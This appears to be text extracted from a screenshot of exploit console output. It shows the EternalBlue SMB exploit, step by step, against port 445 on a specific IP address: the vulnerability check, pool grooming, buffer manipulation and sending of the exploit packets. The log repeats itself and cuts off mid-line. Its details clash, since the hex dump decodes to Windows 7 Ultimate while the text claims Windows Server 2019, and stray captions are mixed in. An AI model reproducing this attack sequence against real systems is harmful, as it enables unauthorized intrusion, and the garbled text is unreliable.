 Telnet
YOUKU 优酷
ver 2019 7600 x64 (64-bit)
[*] 40.251.227.23:445 - Scanned 1 of 1 hosts (100% complete)
[+] 40.251.227.23:445 - The target is vulnerable.
[*] 40.251.227.23:445 - Connecting to target for exploitation.
[+] 40.251.227.23:445 - Connection established for exploitation.
[*] 40.251.227.23:445 - Starting non-paged pool grooming
[+] 40.251.227.23:445 - Sending SMBv2 buffers
[+] 40.251.227.23:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 40.251.227.23:445 - Sending final SMBv2 buffers.
[*] 40.251.227.23:445 - Sending last fragment of exploit packet!
[*] 40.251.227.23:445 - Receiving response from exploit packet[+] 40.251.227.23:
445 - Target OS selected valid for OS indicated by SMB reply
[*] 40.251.227.23:445 - CORE raw buffer dump (23 bytes)
[*] 40.251.227.23:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61 Windows Server 2019
[*] 40.251.227.23:445 - 0x00000010 74 65 20 37 36 30 30
te 7600
[+] 40.251.227.23:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 40.251.227.23:445 - Trying exploit with 12 Groom Allocations.
[*] 40.251.227.23:445 - Sending all but last fragment of exploit packet
[*] 40.251.227.23:445 - Starting non-paged pool grooming
[+] 40.251.227.23:445 - Sending SMBv2 buffers
[+] 40.251.227.23:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 40.251.227.23:445 - Sending final SMBv
[*] 40.251.227.23:445 - Sending last fragm
[*] 40.251.227.23:445 - Receiving response
[+] 40.251.227.23:445 - ETERNALBLUE overwr